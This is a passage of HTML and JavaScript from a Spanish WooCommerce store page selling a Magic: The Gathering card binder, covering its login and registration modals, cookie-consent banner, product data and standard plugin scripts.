							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accesorios","@id":"https:\/\/arte9.com\/categoria-producto\/accesorios\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c1lbumes","@id":"https:\/\/arte9.com\/categoria-producto\/accesorios\/albumes\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u00c1LBUM 9 BOLSILLOS &amp;#8211; STRIXHAVEN &amp;#8211; THE BIBLIOPLEX","@id":"https:\/\/arte9.com\/producto\/strixhaven-the-biblioplex-album-9-bolsillos\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/strixhaven-the-biblioplex-album-9-bolsillos\/#product","name":"\u00c1LBUM 9 BOLSILLOS - STRIXHAVEN - THE BIBLIOPLEX","url":"https:\/\/arte9.com\/producto\/strixhaven-the-biblioplex-album-9-bolsillos\/","description":"El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.\r\n\r\nTiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.\r\n\r\nEl material de respaldo negro de baja fricci\u00f3n en relieve le da a las cartas un aspecto cl\u00e1sico enmarcado.\r\n\r\nEl bolsillo de carga lateral evita que las cartas se caigan f\u00e1cilmente durante el transporte. La correa el\u00e1stica mantiene la carpeta cerrada de forma segura cuando no est\u00e1 en uso.\r\n\r\nTodos los materiales est\u00e1n fabricados con materiales que no son de PVC, libres de \u00e1cidos y seguros para el archivo.\r\n\r\n&amp;nbsp;","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/05\/Binderpro9strixhaven.jpg","sku":14744,"offers":[{"@type":"Offer","price":"22.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"22.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/strixhaven-the-biblioplex-album-9-bolsillos\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"strixhaven-the-biblioplex-album-9-bolsillos","post_type":"product","name":"strixhaven-the-biblioplex-album-9-bolsillos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/strixhaven-the-biblioplex-album-9-bolsillos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"14744","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
